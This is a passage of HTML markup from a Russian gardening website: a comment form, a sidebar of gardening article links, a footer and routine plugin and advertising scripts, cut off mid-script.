                                        <img alt='avatar'  data-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x'  height='48' width='48' data-src="https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g" class="avatar avatar-48 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://planeta-ariant.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="524743186e" /><input type="hidden" name="_wp_http_referer" value="/stati/kak-sdelat-udobnye-parniki-v-domashnih-usloviyah.html" />                                                                <input type="hidden" value="2399" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://planeta-ariant.ru/dobavit-statyu">Добавить статью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://planeta-ariant.ru/trebovaniya">Требования к материалам</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="Как собрать семена помидоров правильно"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/stub_d390e996de6b79b_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/stub_d390e996de6b79b_300x180.jpg" width="300" height="180" alt="Как собрать семена помидоров правильно" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://planeta-ariant.ru/stati/kak-sobrat-semena-pomidorov-pravilno.html">Как собрать семена помидоров правильно</a>
					</div>
					<div class="section-posts__item-text">
						Как собрать семена помидоров правильно Как правильно собрать семена помидоров...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-20">20.02.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Георгин Тартан: описание сорта"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/f7/9bc882433676af7_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img  width="300" height="180" alt="Георгин Тартан: описание сорта"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/f7/9bc882433676af7_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/f7/9bc882433676af7_300x180.jpg" width="300" height="180" alt="Георгин Тартан: описание сорта" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://planeta-ariant.ru/stati/georgin-tartan-opisanie-sorta.html">Георгин Тартан: описание сорта</a>
					</div>
					<div class="section-posts__item-text">
						Георгин Тартан: описание сорта Георгина Тартан (Гиганты) Георгина Тартан (Гиганты)...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-04-17">17.04.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Как рассадить пионы осенью"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/10/d9d0af67e0ce910_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/10/d9d0af67e0ce910_300x180.jpg" width="300" height="180" alt="Как рассадить пионы осенью" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://planeta-ariant.ru/stati/kak-rassadit-piony-osenyu.html">Как рассадить пионы осенью</a>
					</div>
					<div class="section-posts__item-text">
						Как рассадить пионы осенью Как рассадить пионы осенью В этой...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-07">07.03.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Георгины многолетние: уход и высадка"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/ee/58ccc8b2fd613ee_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/ee/58ccc8b2fd613ee_300x180.jpg" width="300" height="180" alt="Георгины многолетние: уход и высадка" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://planeta-ariant.ru/stati/georginy-mnogoletnie-uhod-i-vysadka.html">Георгины многолетние: уход и высадка</a></div><div class="section-posts__item-text">Георгины многолетние: уход и высадка Садоводами огородникам Когда и как...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-04-17">17.04.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Посадка лука-порея на рассаду"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/bd/4f292fb3bb4d4bd_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/bd/4f292fb3bb4d4bd_300x180.jpg" width="300" height="180" alt="Посадка лука-порея на рассаду" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://planeta-ariant.ru/stati/posadka-luka-poreya-na-rassadu.html">Посадка лука-порея на рассаду</a></div><div class="section-posts__item-text">Посадка лука-порея на рассаду Выращивание лука-порей на грядке и в...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-04-17">17.04.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Георгин Тартан: описание сорта"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/f7/9bc882433676af7_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img  width="300" height="180" alt="Георгин Тартан: описание сорта"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/f7/9bc882433676af7_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/f7/9bc882433676af7_300x180.jpg" width="300" height="180" alt="Георгин Тартан: описание сорта" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://planeta-ariant.ru/stati/georgin-tartan-opisanie-sorta.html">Георгин Тартан: описание сорта</a></div><div class="section-posts__item-text">Георгин Тартан: описание сорта Георгина Тартан (Гиганты) Георгина Тартан (Гиганты)...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-04-17">17.04.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Выращивание шампиньонов на даче"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/8d/ab596940cc63b8d_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/8d/ab596940cc63b8d_300x180.jpg" width="300" height="180" alt="Выращивание шампиньонов на даче" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://planeta-ariant.ru/stati/vyrashhivanie-shampinonov-na-dache.html">Выращивание шампиньонов на даче</a></div><div class="section-posts__item-text">Выращивание шампиньонов на даче Как выращивать шампиньоны в открытом грунте...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-04-17">17.04.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Томат Мишка косолапый"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_300x180.gif" width="300" height="180" alt="Томат Мишка косолапый" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://planeta-ariant.ru/tomat/tomat-mishka-kosolapyj.html">Томат Мишка косолапый</a></div><div class="section-posts__item-text">Томат Мишка косолапый Помидор Мишка Косолапый – разновидности сорта и...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-04-17">17.04.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Фунгицид Байлетон: способы приготовления, преимущества и недостатки препарата"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/19/da79158adc25a19_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/19/da79158adc25a19_300x180.jpg" width="300" height="180" alt="Фунгицид Байлетон: способы приготовления, преимущества и недостатки препарата" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://planeta-ariant.ru/stati/fungitsid-bajleton-sposoby-prigotovleniya-preimushhestva-i-nedostatki-preparata.html">Фунгицид Байлетон: способы приготовления, преимущества и недостатки препарата</a></div><div class="section-posts__item-text">Фунгицид Байлетон: способы приготовления, преимущества и недостатки препарата БАЙЛЕТОН, СП...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-04-17">17.04.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Как и когда сажать (сеять) редиску в открытый грунт весной: как замочить семена, календарь посадки"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/8e/185c5cfb398db8e_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/8e/185c5cfb398db8e_300x180.jpg" width="300" height="180" alt="Как и когда сажать (сеять) редиску в открытый грунт весной: как замочить семена, календарь посадки" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://planeta-ariant.ru/stati/kak-i-kogda-sazhat-seyat-redisku-v-otkrytyj-grunt-vesnoj-kak-zamochit-semena-kalendar-posadki.html">Как и когда сажать (сеять) редиску в открытый грунт весной: как замочить семена, календарь посадки</a></div><div class="section-posts__item-text">Как и когда сажать (сеять) редиску в открытый грунт весной:...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-04-17">17.04.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Способы размножения георгины"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/a9/502e74fba36c6a9_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/a9/502e74fba36c6a9_300x180.gif" width="300" height="180" alt="Способы размножения георгины" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://planeta-ariant.ru/stati/sposoby-razmnozheniya-georginy.html">Способы размножения георгины</a></div><div class="section-posts__item-text">Способы размножения георгины Размножение георгинов клубнями. Размножение георгин Популярные материалы...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-04-17">17.04.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-18"><a href="https://planeta-ariant.ru/vinograd">Виноград</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://planeta-ariant.ru/grusha">Груша</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://planeta-ariant.ru/kartofel">Картофель</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://planeta-ariant.ru/kukuruza">Кукуруза</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://planeta-ariant.ru/malina">Малина</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://planeta-ariant.ru/stati">Статьи</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://planeta-ariant.ru/tomat">Томат</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://planeta-ariant.ru/tuya">Туя</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://planeta-ariant.ru/chereshnya">Черешня</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://planeta-ariant.ru/chernika">Черника</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://planeta-ariant.ru/yabloki">Яблоки</a>
</li>
		</ul>
			</div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://planeta-ariant.ru/dobavit-statyu">Добавить статью</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://planeta-ariant.ru/trebovaniya">Требования к материалам</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://planeta-ariant.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://planeta-ariant.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://planeta-ariant.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
		
		
		
		
		
				</div>
	<div style="display:none;">

</div>
</footer>
</div><!-- /.wrapper -->
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://planeta-ariant.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://planeta-ariant.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://planeta-ariant.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://planeta-ariant.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://planeta-ariant.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://planeta-ariant.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://planeta-ariant.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://planeta-ariant.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://planeta-ariant.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://planeta-ariant.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.6.1'></script>
<script type='text/javascript' src='https://planeta-ariant.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://planeta-ariant.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://planeta-ariant.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://planeta-ariant.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var 